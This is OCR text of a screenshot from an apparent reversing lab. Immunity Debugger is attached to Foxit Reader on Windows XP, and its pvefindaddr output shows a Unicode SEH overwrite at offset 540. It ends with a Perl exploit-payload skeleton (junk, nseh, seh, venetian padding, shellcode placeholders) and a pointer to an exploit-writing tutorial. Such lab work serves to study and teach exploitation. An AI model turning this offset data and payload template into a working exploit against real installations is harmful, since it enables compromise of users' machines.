 Windows XP (Reversing Tools) [Running] - Oracle VM VirtualBox
Machine Devices Help
Immunity Debugger - Foxit Reader.exe - [Log data]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Sua equipe esta contratando?
Address Message
71C80000 Modules C:\WINDOWS\System32\NETRAP.dll
71BF0000 Modules C:\WINDOWS\System32\SAMLIB.dll
7C8106F9 New thread with ID 000003E4 created
75F70000 Modules C:\WINDOWS\System32\davclnt.dll
7E290000 Modules C:\WINDOWS\system32\shdocvw.dll
77A80000 Modules C:\WINDOWS\system32\CRYPT32.dll
77B20000 Modules C:\WINDOWS\system32\MSASN1.dll
754D0000 Modules C:\WINDOWS\system32\CRYPTUI.dll
76C30000 Modules C:\WINDOWS\system32\WINTRUST.dll
76C90000 Modules C:\WINDOWS\system32\IMAGEHLP.dll
76F60000 Modules C:\WINDOWS\system32\WLDAP32.dll
7C912E26 [21:44:30] Access violation when writing to [00130000]
0BADF00D
0BADF00D
0BADF00D
0BADF00D ------------------------------------------------------------------------
0BADF00D Searching for metasploit pattern references
0BADF00D ------------------------------------------------------------------------
0BADF00D [1] Searching for first 8 characters of Metasploit pattern : Aa0Aa1Aa
0BADF00D =====================================================================
0BADF00D ** Could not find begin of Metasploit pattern (ascii) in memory ! **
0BADF00D
0012EE38 - Found begin of Unicode expanded Metasploit pattern at 0x0012ee38
0012F370 - Found begin of Unicode expanded Metasploit pattern at 0x0012f370
7FFDF22C - Found begin of Unicode expanded Metasploit pattern at 0x7ffdf22c
00FD6EA0 - Found begin of Unicode expanded Metasploit pattern at 0x00fd6ea0
00FDBCD0 - Found begin of Unicode expanded Metasploit pattern at 0x00fdbcd0
0185FEFF - Found begin of Unicode expanded Metasploit pattern at 0x0185feff
0187B3F4 - Found begin of Unicode expanded Metasploit pattern at 0x0187b3f4
001C3AB0 - Found begin of Unicode expanded Metasploit pattern at 0x001c3ab0
0BADF00D
0BADF00D [2] Checking register addresses and contents
0BADF00D ===========================================
0BADF00D - Register ESP points to position 0 in Metasploit pattern (unicode expanded)
0BADF00D - EAX overwritten with unicode pattern '00120043'.
0BADF00D - Register EBP points to position 0 in Metasploit pattern (unicode expanded)
0BADF00D - Register EDX points to position 1608 in Metasploit pattern (unicode expanded)
0BADF00D
0BADF00D [3] Checking seh chain
0BADF00D ======================
0BADF00D - Checking seh chain entry at 0x0012f34c, value 7c839aa8
0BADF00D - Checking seh chain entry at 0x0012f7a8, value 00410030
0BADF00D - Checking seh chain entry at 0x00730041, value 9fd8ec15
0BADF00D *** Unicode pattern found : 41733041 => As0A ***
0BADF00D => record is overwritten with Unicode Metasploit pattern at position 540
0BADF00D Evaluated 3 SEH entries
0BADF00D ------------------------------------------------------------------------
0BADF00D Exploit payload information and suggestions :
0BADF00D --------------------------------------------
0BADF00D [+] Type of exploit : SEH Unicode (SE Handler is overwritten with Unicode pattern
0BADF00D Offset to next SEH : 540
0BADF00D [+] Payload suggestion (perl) :
0BADF00D my $junk="\x41" x 540;
0BADF00D my $nseh=\x??\x??; #find 2 instructions that, when converted to \x??\x00\x??\x00 will not do any harm
0BADF00D my $seh= \x??\x??; #find pop pop ret (Unicode compatible). use !pvefindaddr p to find a suitable address
0BADF00D my $padding = .... ; #write venetian code to point a register to the beginning of the shellcode
0BADF00D my $jmp = "\x50\x6d\xc3"; #write venetion code to jump to the register (example shown here = push eax + ret)
0BADF00D my $shellcode="XXXXXXXXXXXX..."; #venetian shellcode
0BADF00D my $payload=$junk.$nseh.$seh.$padding.$jmp.$shellcode;
0BADF00D [+] Read more about this type of exploit at
0BADF00D http://www.corelan.be:8800/index.php/2009/11/06/exploit-writing-tutorial-part-7-unicode-from-0x00410041-to-calc/
0BADF00D --------------------------------------------------------------
!pvefindaddr suggest
Done Paused
start » Immunity Debugger - ... Aa0Aa1Aa2Aa3Aa4A... FR 9:47 PM
Right Ctrl